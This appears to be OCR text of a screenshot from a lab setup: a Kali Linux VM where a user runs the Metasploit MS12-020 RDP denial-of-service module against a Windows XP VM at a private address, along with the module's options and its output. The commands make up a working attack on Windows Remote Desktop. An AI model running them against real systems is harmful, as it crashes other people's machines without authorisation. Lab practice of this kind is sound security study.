 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am...
Applicati... Places Terminal Tue 00:20 1
root@kali: ~
File Edit View Search Terminal Help
auxiliary/scanner/rdp/ms12_020_check n
ormal MS12-020 Microsoft Remote Desktop Checker
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.145.131
RHOST => 192.168.145.131
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - Sending MS12-020 Micr
osoft Remote Desktop Use-After-Free DoS
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - 210 bytes sent
[*] 192.168.145.131:3389 - 192.168.145.131:3389 - Checking RDP status..
.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows XP New - VMware Workstation
File Edit View VM Tabs Help
Windows XP New
To direct input to this VM, click inside or press Ctrl+G.
12:20 PM
6/5/2018